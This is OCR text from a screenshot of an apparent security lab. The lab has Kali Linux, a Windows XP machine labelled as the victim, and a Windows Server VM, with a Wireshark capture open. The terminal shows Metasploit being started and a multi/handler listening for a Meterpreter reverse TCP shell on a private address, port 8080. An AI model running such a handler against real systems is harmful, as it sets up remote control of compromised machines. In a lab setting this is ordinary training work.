 Kali_Linux_1.0.6_Data_Col... WinXPSP3_Victim_Host_VM1 WinSrvr_2008_VM1_IRC_Server
Applications Places Sun Apr 13, 10:45 AM
WinSRvr2008_doc.pcap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter:
No. Tim
737 318.
738 321.
739 322.
740 323.
741 325.
742 326.
743 327.
744 369.
Ethernet
Address R
0000 ff ff
0010 08 00
0020 00 00
File: "/ro
WinSRvr2008_
pcap
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=8080 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 8080
[*] Started reverse handler on 192.168.232.140:8080
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.